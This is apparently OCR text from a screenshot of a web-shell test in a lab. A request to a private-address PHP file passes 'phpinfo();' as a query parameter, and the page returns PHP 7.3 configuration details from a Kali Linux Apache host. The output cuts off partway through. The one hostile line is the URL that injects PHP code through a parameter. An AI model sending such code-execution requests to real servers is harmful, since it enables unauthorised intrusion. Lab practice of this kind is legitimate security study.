 192.168.12.107/14/1.php?1=phpinfo();
爱淘宝PC新版
PHP Version 7.3.10-1+b1
php
System Linux root 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
Build Date Oct 13 2019 23:50:57
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/